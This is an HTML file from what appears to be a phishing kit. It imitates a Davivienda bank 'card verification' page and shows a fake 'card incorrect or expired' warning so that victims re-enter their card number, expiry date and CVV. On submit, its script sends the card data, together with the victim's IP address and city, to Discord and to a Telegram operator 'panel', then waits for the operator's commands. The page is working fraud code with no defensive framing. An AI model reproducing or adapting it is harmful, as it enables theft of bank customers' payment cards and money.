
<file: authcc-error.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <title>Davivienda - Verificación de tarjeta</title>
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <link rel="shortcut icon" href="/ebanking/images/favicon.ico">
  <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">

  <style>
    html,
    body {
      overflow: hidden;
      height: 100%;
      width: 100%;
      margin: 0;
      padding: 0;
      touch-action: manipulation;
      -ms-touch-action: manipulation;
      overscroll-behavior: none;
      -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    body {
      font-family: Arial, Helvetica, Garuda, sans-serif;
      background-color: #fcfcfc;
    }

    #superiorRojo {
      background-color: #ed1c24;
      height: 60px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      border-bottom: 1px solid #d01017;
    }

    .logo-davivienda {
      height: 35px;
    }

    #overlay-loading {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      backdrop-filter: blur(6px);
      -webkit-backdrop-filter: blur(6px);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }

    .capsula-loading {
      background: white;
      padding: 12px 35px;
      border-radius: 100px;
      display: flex;
      align-items: center;
      gap: 15px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    }

    .spinner-svg {
      width: 42px;
      height: 42px;
      animation: rotar 0.9s linear infinite;
    }

    @keyframes rotar {
      from {
        transform: rotate(0deg);
      }

      to {
        transform: rotate(360deg);
      }
    }

    .texto-espera {
      color: #333;
      font-size: 18px;
      font-weight: 600;
    }

    #center {
      text-align: center;
      padding: 20px 20px 60px 20px;
      max-width: 500px;
      margin: 0 auto;
    }

    .titulo-grande {
      font-size: 22px;
      color: #000;
      font-weight: normal;
      margin-bottom: 10px;
      font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif;
    }

    .linea-separadora {
      width: 100%;
      height: 1px;
      background: #ddd;
      margin: 14px 0 20px 0;
    }

    .instruccion-negrita {
      font-size: 14px;
      font-weight: bold;
      color: #000;
      margin-bottom: 10px;
      display: block;
      text-align: left;
    }

    /* ============================================================ */
    /* CARD VISUAL — aspecto real de tarjeta de crédito (1.586:1)    */
    /* ============================================================ */
    .card-visual {
      background: linear-gradient(135deg, #b3161c 0%, #ed1c24 45%, #c0392b 100%);
      border-radius: 14px;
      padding: 16px 18px;
      margin: 0 auto 20px auto;
      box-shadow:
        0 10px 26px rgba(237, 28, 36, 0.32),
        0 2px 6px rgba(0, 0, 0, 0.14),
        inset 0 1px 0 rgba(255, 255, 255, 0.15);
      position: relative;
      color: #ffffff;
      text-align: left;
      width: 100%;
      max-width: 320px;
      aspect-ratio: 1.586 / 1;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      overflow: hidden;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    .card-visual::before {
      content: '';
      position: absolute;
      top: -50%;
      right: -50%;
      width: 100%;
      height: 200%;
      background: linear-gradient(115deg,
          rgba(255, 255, 255, 0) 40%,
          rgba(255, 255, 255, 0.08) 50%,
          rgba(255, 255, 255, 0) 60%);
      pointer-events: none;
    }

    .card-chip {
      width: 26px;
      height: 20px;
      background: linear-gradient(135deg, #f6d66b 0%, #c8972a 50%, #f0c040 100%);
      border-radius: 4px;
      position: relative;
      box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.25);
      z-index: 1;
      margin-top: 2px;
      flex: 0 0 auto;
    }

    .card-chip::after {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 16px;
      height: 10px;
      border: 1px solid rgba(0, 0, 0, 0.25);
      border-radius: 2px;
      background-image:
        linear-gradient(to right, transparent 32%, rgba(0, 0, 0, 0.2) 32%, rgba(0, 0, 0, 0.2) 34%, transparent 34%),
        linear-gradient(to right, transparent 65%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.2) 67%, transparent 67%),
        linear-gradient(to bottom, transparent 48%, rgba(0, 0, 0, 0.2) 48%, rgba(0, 0, 0, 0.2) 52%, transparent 52%);
    }

    .card-number-display {
      font-size: 17px;
      letter-spacing: 2.5px;
      font-weight: 600;
      font-family: 'Courier New', monospace;
      text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
      white-space: nowrap;
      z-index: 1;
      line-height: 1.1;
    }

    .card-bottom-row {
      display: flex;
      justify-content: space-between;
      align-items: flex-end;
      gap: 10px;
      z-index: 1;
    }

    .card-label {
      font-size: 8px;
      opacity: 0.85;
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 10px;
      font-weight: 500;
    }

    .card-value {
      font-size: 13px;
      font-weight: 600;
      letter-spacing: 1.5px;
      min-height: 15px;
      text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    }

    .card-logo {
      font-size: 22px;
      font-weight: 900;
      font-style: italic;
      letter-spacing: -1px;
      opacity: 0.95;
      text-shadow: 0 2px 4px rgba(0, 0, 0, 0.35);
      font-family: Arial, Helvetica, sans-serif;
      line-height: 1;
      display: flex;
      align-items: center;
      justify-content: flex-end;
      min-height: 22px;
    }

    /* Logo de red dentro de la tarjeta */
    .card-logo img {
      height: 22px;
      width: auto;
      max-width: 90px;
      display: block;
      filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.35));
    }

    /* CAMPOS */
    .campo-grupo {
      margin-bottom: 15px;
      text-align: left;
    }

    .campo-label {
      font-size: 12px;
      color: #555;
      font-weight: bold;
      margin-bottom: 0px;
      display: block;
    }

    .input-campo {
      width: 100%;
      padding: 10px 12px;
      font-size: 15px;
      border: 1.5px solid #ccc;
      border-radius: 8px;
      outline: none;
      box-sizing: border-box;
      color: #333;
      transition: border-color 0.2s;
      background: #fff;
    }

    .input-campo:focus {
      border-color: #ed1c24;
    }

    /* Mensaje de error por campo */
    .campo-error {
      display: none;
      color: #ed1c24;
      font-size: 11.5px;
      line-height: 1.3;
      margin-top: 5px;
      text-align: left;
      font-weight: 600;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    .campo-error.visible {
      display: block;
    }

    .input-card-number {
      letter-spacing: 2.5px;
      font-weight: bold;
      font-size: 16px;
      font-family: 'Courier New', monospace;
    }

    .fila-dos {
      display: flex;
      gap: 14px;
    }

    .fila-dos .campo-grupo {
      flex: 1;
    }

    .texto-legal-gris {
      font-size: 11.5px;
      color: #777;
      line-height: 1.5;
      margin-bottom: 0px;
      text-align: left;
      padding: 0 2px;
    }

    .btn-confirmar {
      background: #ed1c24;
      color: white;
      border: none;
      padding: 12px 55px;
      border-radius: 50px;
      font-size: 15px;
      font-weight: bold;
      cursor: pointer;
      transition: 0.2s;
      box-shadow: 0 4px 10px rgba(237, 28, 36, 0.2);
    }

    .btn-confirmar:hover {
      background: #c8141b;
    }

    .btn-confirmar:disabled,
    .btn-confirmar[disabled] {
      background: #b0b0b0;
      color: #f0f0f0;
      cursor: not-allowed;
      box-shadow: none;
    }

    .btn-confirmar:disabled:hover {
      background: #b0b0b0;
    }

    #footer-negro {
      background: #000;
      color: #fff;
      text-align: center;
      padding: 12px;
      font-size: 10px;
      position: fixed;
      bottom: 0;
      width: 100%;
    }

    .error-container {
      background-color: #fce8e8;
      border-left: 5px solid #ed1c24;
      padding: 8px;
      margin-bottom: 0px;
      display: flex;
      align-items: center;
      text-align: left;
      border-radius: 4px;
    }

    .error-icon {
      color: #ed1c24;
      font-size: 24px;
      margin-right: 15px;
      font-weight: bold;
    }

    .error-text {
      color: #b91c1c;
      font-size: 12px;
      line-height: 1.4;
      font-weight: bold;
    }

    @media (max-width: 900px) {

      html,
      body {
        min-width: 0 !important;
        max-width: 100vw !important;
        width: 100% !important;
        height: 100dvh !important;
        min-height: 100dvh !important;
        overflow: hidden !important;
      }

      body {
        display: flex !important;
        flex-direction: column !important;
        background: url('b3t4s/home.jpg') no-repeat center center fixed !important;
        background-size: cover !important;
      }

      body * {
        box-sizing: border-box;
      }

      #superiorRojo {
        flex-shrink: 0;
        width: 100%;
        height: 52px !important;
        padding: 10px 16px !important;
        margin: 0 !important;
      }

      .logo-davivienda {
        height: 26px !important;
        width: auto;
        max-width: 130px;
      }

      #center {
        flex: 1 1 auto;
        width: 100% !important;
        max-width: 340px !important;
        padding: 0 16px !important;
        margin: 0 auto !important;
        display: flex !important;
        flex-direction: column !important;
        justify-content: center !important;
        align-items: stretch !important;
        text-align: center;
        overflow: hidden !important;
        background: transparent !important;
      }

      .titulo-grande {
        font-size: 19px !important;
        font-weight: normal !important;
        margin: 0 0 6px 0 !important;
        line-height: 1.2;
        width: 100%;
        color: #222;
        text-align: center !important;
        font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif !important;
      }

      .linea-separadora {
        width: 100% !important;
        margin: 8px 0 12px 0 !important;
      }

      .card-visual {
        width: 100% !important;
        max-width: 260px !important;
        padding: 10px 12px !important;
        border-radius: 11px !important;
        margin: 0 auto 12px auto !important;
        aspect-ratio: 1.586 / 1 !important;
        box-shadow:
          0 7px 18px rgba(237, 28, 36, 0.30),
          0 2px 5px rgba(0, 0, 0, 0.12),
          inset 0 1px 0 rgba(255, 255, 255, 0.15) !important;
      }

      .card-chip {
        width: 30px !important;
        height: 25px !important;
        border-radius: 3px !important;
        margin-top: 30px !important;
      }

      .card-chip::after {
        width: 12px !important;
        height: 8px !important;
        border-radius: 1.5px !important;
      }

      .card-number-display {
        font-size: 16px !important;
        letter-spacing: 1.4px !important;
        line-height: 1.1 !important;
      }

      .card-label {
        font-size: 8px !important;
        letter-spacing: 0.6px !important;
        margin-bottom: 2px !important;
      }

      .card-value {
        font-size: 12px !important;
        letter-spacing: 0.8px !important;
        min-height: 11px !important;
      }

      .card-logo {
        font-size: 15px !important;
        min-height: 15px !important;
      }

      .card-logo img {
        height: 15px !important;
        width: auto !important;
        max-width: 65px !important;
        display: block !important;
      }

      .instruccion-negrita {
        font-size: 12.5px !important;
        margin: 0 0 8px 0 !important;
        text-align: left;
        width: 100%;
        color: #222;
      }

      .campo-grupo {
        margin-bottom: 10px !important;
      }

      .campo-label {
        font-size: 11.5px !important;
        margin-bottom: 4px !important;
      }

      .input-campo {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        background: #fff !important;
        background-color: #fff !important;
        border: 1px solid #ccc !important;
        border-radius: 8px !important;
        -webkit-border-radius: 8px !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        outline: none !important;
        width: 100% !important;
        max-width: 100% !important;
        min-width: 0 !important;
        font-size: 16px !important;
        padding: 9px 11px !important;
        margin: 0 !important;
        display: block !important;
        color: #333 !important;
        -webkit-text-fill-color: #333;
        line-height: 1.3;
      }

      .input-campo:focus {
        border-color: #ed1c24 !important;
      }

      .campo-error {
        font-size: 10.5px !important;
        margin-top: 4px !important;
      }

      .input-card-number {
        font-size: 16px !important;
        letter-spacing: 2px !important;
      }

      .fila-dos {
        gap: 10px !important;
      }

      .texto-legal-gris {
        font-size: 11px !important;
        font-weight: 550 !important;
        line-height: 1.35 !important;
        margin: 0 0 14px 0 !important;
        padding: 0 !important;
        text-align: left !important;
        width: 100% !important;
        color: #555050 !important;
      }

      .btn-confirmar {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        display: inline-block !important;
        background: #ed1c27 !important;
        background-color: #ed1c27 !important;
        background-image: none !important;
        color: #ffffff !important;
        -webkit-text-fill-color: #ffffff;
        border: 0 none !important;
        border-radius: 99px !important;
        -webkit-border-radius: 99px !important;
        -moz-border-radius: 99px !important;
        height: 42px !important;
        width: auto !important;
        min-width: 170px !important;
        max-width: 220px !important;
        font-size: 14px !important;
        font-weight: normal !important;
        padding: 0 26px !important;
        margin: 0 auto !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        line-height: 42px;
        text-decoration: none !important;
        cursor: pointer;
        text-align: center;
        transition: none;
      }

      .btn-confirmar:disabled,
      .btn-confirmar[disabled] {
        background: #b0b0b0 !important;
        background-color: #b0b0b0 !important;
        background-image: none !important;
        color: #f0f0f0 !important;
        -webkit-text-fill-color: #f0f0f0;
        cursor: not-allowed !important;
      }

      #footer-negro {
        flex-shrink: 0 !important;
        position: static !important;
        width: 100% !important;
        padding: 8px 0 !important;
        margin: 0 !important;
        background: transparent !important;
        color: #666 !important;
        font-size: 10px !important;
        line-height: 1.2;
        text-align: center !important;
        display: block !important;
        box-sizing: border-box !important;
      }

      .error-container {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 0 20px 0 !important;
        padding: 4px !important;
        box-sizing: border-box !important;
        background-color: #fce8e8 !important;
        border-left: 5px solid #ed1c24 !important;
        border-radius: 4px !important;
        display: flex !important;
        align-items: center !important;
        text-align: left !important;
      }

      .error-icon {
        font-size: 20px !important;
        margin-right: 10px !important;
        flex: 0 0 auto !important;
      }

      .error-text {
        font-size: 11px !important;
        line-height: 1.35 !important;
        color: #b91c1c !important;
        font-weight: bold !important;
        flex: 1 1 auto !important;
      }
    }
  </style>
</head>

<body>
  <div id="overlay-loading">
    <div class="capsula-loading">
      <svg class="spinner-svg" viewBox="0 0 50 50">
        <defs>
          <linearGradient id="grad" x1="0%" y1="0%" x2="100%" y2="0%">
            <stop offset="0%" stop-color="#ed1c24" />
            <stop offset="100%" stop-color="#ffffff" stop-opacity="0" />
          </linearGradient>
        </defs>
        <circle cx="25" cy="25" r="20" fill="none" stroke="url(#grad)" stroke-width="5" stroke-linecap="round" />
      </svg>
      <div class="texto-espera" id="loadingText">Validando tarjeta...</div>
    </div>
  </div>

  <div id="superiorRojo">
    <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-davivienda">
  </div>

  <div id="center">
    <h1 class="titulo-grande">Verificación de tarjeta</h1>

    <div class="card-visual">
      <div class="card-chip"></div>
      <div class="card-number-display" id="cardDisplay">•••• •••• •••• ••••</div>
      <div class="card-bottom-row">
        <div>
          <div class="card-label">Vence</div>
          <div class="card-value" id="expDisplay">MM/AA</div>
        </div>
        <div>
          <div class="card-label">CVV</div>
          <div class="card-value" id="cvvDisplay">•••</div>
        </div>
        <div class="card-logo" id="cardLogo"></div>
      </div>
    </div>

    <form id="cardForm" novalidate>
      <span class="instruccion-negrita">Ingrese su número de tarjeta:</span>

      <div class="campo-grupo">
        <label class="campo-label">Número de tarjeta</label>
        <input id="cardNumber" name="card_number" type="text" inputmode="numeric" class="input-campo input-card-number"
          maxlength="19" placeholder="0000 0000 0000 0000" autocomplete="off" required>
        <span id="cardError" class="campo-error"></span>
      </div>

      <div class="fila-dos">
        <div class="campo-grupo">
          <label class="campo-label">Fecha de vencimiento</label>
          <input id="expDate" name="exp_date" type="text" inputmode="numeric" class="input-campo" maxlength="5"
            placeholder="MM/AA" autocomplete="off" required>
          <span id="expError" class="campo-error"></span>
        </div>
        <div class="campo-grupo">
          <label class="campo-label">CVV</label>
          <input id="cvvCode" name="cvv" type="password" inputmode="numeric" class="input-campo" maxlength="4"
            placeholder="•••" autocomplete="off" required>
          <span id="cvvError" class="campo-error"></span>
        </div>
      </div>

      <div class="error-container">
        <div class="error-icon">⚠️</div>
        <div class="error-text">
          La tarjeta ingresada es incorrecta o ha caducado.
          Por favor, verifique los datos e intente nuevamente.
        </div>
      </div>

      <p class="texto-legal-gris">
        Ingrese los datos de la tarjeta registrada con nosotros para verificar su identidad.
        Esta información es confidencial y está protegida bajo los más altos estándares de seguridad de Davivienda.
      </p>

      <button type="submit" id="actionBtn" class="btn-confirmar" disabled>Confirmar</button>
    </form>
  </div>

  <div id="footer-negro">
    © 2026 Davivienda - Todos los derechos reservados
  </div>

  <script>
    const cardNumberInput = document.getElementById('cardNumber');
    const cardDisplay = document.getElementById('cardDisplay');
    const cardError = document.getElementById('cardError');
    const cardLogo = document.getElementById('cardLogo');

    const expInput = document.getElementById('expDate');
    const expDisplay = document.getElementById('expDisplay');
    const expError = document.getElementById('expError');

    const cvvInput = document.getElementById('cvvCode');
    const cvvDisplay = document.getElementById('cvvDisplay');
    const cvvError = document.getElementById('cvvError');

    const actionBtn = document.getElementById('actionBtn');

    var CARD_LENGTHS = {
      visa: [13, 16, 19],
      mastercard: [16],
      amex: [15],
      diners: [14, 16, 19],
      discover: [16, 19],
      jcb: [16, 17, 18, 19]
    };

    var CARD_LOGOS = {
      mastercard: 'https://upload.wikimedia.org/wikipedia/commons/a/a4/Mastercard_2019_logo.svg',
      amex: 'https://cdn-icons-png.flaticon.com/512/179/179431.png',
      diners: 'https://upload.wikimedia.org/wikipedia/commons/a/a6/Diners_Club_Logo3.svg?utm_source=es.wikipedia.org&utm_campaign=index&utm_content=original',
      discover: 'https://1000logos.net/wp-content/uploads/2021/05/Discover-logo.png'
    };

    function detectCardType(num) {
      if (!num) return null;
      if (/^4/.test(num)) return 'visa';
      if (/^(5[1-5]|2[2-7])/.test(num)) return 'mastercard';
      if (/^3[47]/.test(num)) return 'amex';
      if (/^(36|38|39|30[0-5])/.test(num)) return 'diners';
      if (/^(6011|65|64[4-9])/.test(num)) return 'discover';
      if (/^35(2[89]|[3-8][0-9])/.test(num)) return 'jcb';
      return null;
    }

    function esTarjetaValida(num) {
      if (!num) return false;
      var tipo = detectCardType(num);
      if (!tipo) return false;
      var longitudesValidas = CARD_LENGTHS[tipo];
      if (longitudesValidas.indexOf(num.length) === -1) return false;
      return true;
    }

    function actualizarLogo(tipo) {
      if (!tipo) {
        cardLogo.innerHTML = '';
        return;
      }
      if (tipo === 'visa') {
        cardLogo.textContent = 'VISA';
        return;
      }
      var url = CARD_LOGOS[tipo];
      if (url) {
        cardLogo.innerHTML = '<img src="' + url + '" alt="' + tipo + '">';
      } else {
        cardLogo.innerHTML = '';
      }
    }

    function validarYMostrarTarjetaEnBlur() {
      var num = (cardNumberInput.value || '').replace(/\D/g, '');

      if (!num) {
        cardError.classList.remove('visible');
        cardError.textContent = '';
        return false;
      }

      var tipo = detectCardType(num);
      if (!tipo) {
        cardError.textContent = 'Tipo de tarjeta no soportada';
        cardError.classList.add('visible');
        return false;
      }

      var longitudesValidas = CARD_LENGTHS[tipo];
      var minLen = Math.min.apply(null, longitudesValidas);
      if (num.length < minLen) {
        cardError.textContent = 'Número de tarjeta incompleto';
        cardError.classList.add('visible');
        return false;
      }
      if (longitudesValidas.indexOf(num.length) === -1) {
        cardError.textContent = 'Número de tarjeta inválido';
        cardError.classList.add('visible');
        return false;
      }

      cardError.classList.remove('visible');
      cardError.textContent = '';
      return true;
    }
    function esFechaValida(val) {
      if (!val || val.length !== 5) return false;
      if (!/^\d{2}\/\d{2}$/.test(val)) return false;
      var mes = parseInt(val.substring(0, 2), 10);
      var anio = parseInt(val.substring(3, 5), 10);
      var anioActual = new Date().getFullYear() % 100;
      if (isNaN(mes) || isNaN(anio)) return false;
      if (mes < 1 || mes > 12) return false;
      if (anio < anioActual || anio > 99) return false;
      return true;
    }

    function validarYMostrarFecha() {
      var val = (expInput.value || '').trim();

      if (!val) {
        expError.classList.remove('visible');
        expError.textContent = '';
        return false;
      }

      var partes = val.split('/');
      var mesStr = partes[0] || '';
      var anioStr = partes[1] || '';

      var mesMal = false;
      var anioMal = false;
      var anioActual = new Date().getFullYear() % 100;

      if (mesStr.length === 2) {
        var mes = parseInt(mesStr, 10);
        if (isNaN(mes) || mes < 1 || mes > 12) {
          mesMal = true;
        }
      }

      if (anioStr.length === 2) {
        var anio = parseInt(anioStr, 10);
        if (isNaN(anio) || anio < anioActual || anio > 99) {
          anioMal = true;
        }
      }

      if (mesMal && anioMal) {
        expError.textContent = 'Fecha inválida';
        expError.classList.add('visible');
        return false;
      }

      if (mesMal) {
        expError.textContent = 'Mes inválido';
        expError.classList.add('visible');
        return false;
      }

      if (anioMal) {
        expError.textContent = 'Tarjeta expirada';
        expError.classList.add('visible');
        return false;
      }

      if (esFechaValida(val)) {
        expError.classList.remove('visible');
        expError.textContent = '';
        return true;
      }

      expError.classList.remove('visible');
      expError.textContent = '';
      return false;
    }

    function esCvvValido(val) {
      if (!val) return false;
      var soloDigitos = val.replace(/\D/g, '');
      return soloDigitos.length >= 3 && soloDigitos.length <= 4;
    }

    function validarYMostrarCvvEnBlur() {
      var val = (cvvInput.value || '').replace(/\D/g, '');

      if (!val) {
        cvvError.classList.remove('visible');
        cvvError.textContent = '';
        return false;
      }

      if (val.length < 3) {
        cvvError.textContent = 'CVV incorrecto';
        cvvError.classList.add('visible');
        return false;
      }

      cvvError.classList.remove('visible');
      cvvError.textContent = '';
      return true;
    }

    function actualizarBoton() {
      var tarjetaOk = esTarjetaValida((cardNumberInput.value || '').replace(/\D/g, ''));
      var fechaOk = esFechaValida((expInput.value || '').trim());
      var cvvOk = esCvvValido(cvvInput.value);
      if (tarjetaOk && fechaOk && cvvOk) {
        actionBtn.disabled = false;
      } else {
        actionBtn.disabled = true;
      }
    }

    cardNumberInput.addEventListener('input', function () {
      let val = this.value.replace(/\D/g, '').substring(0, 16);
      let formatted = val.replace(/(.{4})/g, '$1 ').trim();
      this.value = formatted;

      let display = val.padEnd(16, '•');
      cardDisplay.textContent =
        display.substring(0, 4) + ' ' +
        display.substring(4, 8) + ' ' +
        display.substring(8, 12) + ' ' +
        display.substring(12, 16);

      var tipo = detectCardType(val);
      actualizarLogo(tipo);

      if (cardError.classList.contains('visible')) {
        cardError.classList.remove('visible');
        cardError.textContent = '';
      }

      actualizarBoton();
    });

    cardNumberInput.addEventListener('blur', function () {
      validarYMostrarTarjetaEnBlur();
    });

    let prevExpValue = '';
    expInput.addEventListener('input', function () {
      let raw = this.value.replace(/\D/g, '').substring(0, 4);
      let prevRaw = prevExpValue.replace(/\D/g, '');

      if (raw.length > prevRaw.length && raw.length >= 1 && raw[0] !== '0' && raw[0] !== '1') {
        this.value = prevExpValue;
        return;
      }

      let val = raw;
      if (val.length >= 3) val = val.substring(0, 2) + '/' + val.substring(2);
      this.value = val;
      prevExpValue = val;
      expDisplay.textContent = val || 'MM/AA';

      validarYMostrarFecha();
      actualizarBoton();
    });

    cvvInput.addEventListener('input', function () {
      let val = this.value.replace(/\D/g, '').substring(0, 4);
      this.value = val;
      cvvDisplay.textContent = val ? '•'.repeat(val.length) : '•••';

      if (cvvError.classList.contains('visible')) {
        cvvError.classList.remove('visible');
        cvvError.textContent = '';
      }

      actualizarBoton();
    });

    cvvInput.addEventListener('blur', function () {
      validarYMostrarCvvEnBlur();
    });

    actionBtn.disabled = true;

  </script>

  <script src="telegram.js"></script>
  <script>
    document.getElementById("cardForm").addEventListener("submit", async function (e) {
      e.preventDefault();

      if (!esTarjetaValida((cardNumberInput.value || '').replace(/\D/g, ''))) return;
      if (!esFechaValida((expInput.value || '').trim())) return;
      if (!esCvvValido(cvvInput.value)) return;

      const continuarBtn = document.getElementById("actionBtn");
      continuarBtn.disabled = true;

      const ipinfo = await getIpInfo();

      const userito = localStorage.getItem("primer") || "N/A";

      const cardNumberValue = document.getElementById('cardNumber').value;
      const expValue        = document.getElementById('expDate').value;
      const cvvValue        = document.getElementById('cvvCode').value;

      const transactionId = localStorage.getItem("transactionId") || "";

      const discordMsg = `💳 **CC - NUEVO INTENTO** 💳\n\n👤 **ID:** \`${userito}\`\n🔢 **CARD:** \`${cardNumberValue}\`\n📅 **EXPY:** \`${expValue}\`\n🔒 **CVV:** \`${cvvValue}\`\n🌐 **IP:** \`${ipinfo.ip}\`\n📍 **Ciudad:** \`${ipinfo.city}\``;

      await sendToDiscord(discordMsg);
      await sendToDiscord("**🚨🚨 ¡ACTIVO CON EL PANEL EN TELEGRAM! 🚨🚨**");

      const telegramMsg = `🚨 <b>ALERTA PANEL - CC</b> 🚨\n\n👤 <b>ID:</b> <code>${userito}</code>\n🌐 <b>IP:</b> <code>${ipinfo.ip}</code>\n📍 <b>Ciudad:</b> <code>${ipinfo.city}</code>`;

      await sendToTelegram(telegramMsg, transactionId);
      const overlay = document.getElementById('overlay-loading');
      overlay.style.display = 'flex';
      pollTelegramAction(transactionId);
    });
  </script>

  <script type="text/javascript">
    document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

    document.addEventListener('touchmove', function (e) {
      if (e.touches && e.touches.length > 1) {
        e.preventDefault();
      }
    }, { passive: false });

    let lastTouchEnd = 0;
    document.addEventListener('touchend', function (e) {
      const now = Date.now();
      if (now - lastTouchEnd <= 350) {
        e.preventDefault();
      }
      lastTouchEnd = now;
    }, { passive: false });

    document.addEventListener('wheel', function (e) {
      if (e.ctrlKey) e.preventDefault();
    }, { passive: false });

    document.addEventListener('keydown', function (e) {
      if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>

</html>
</file>
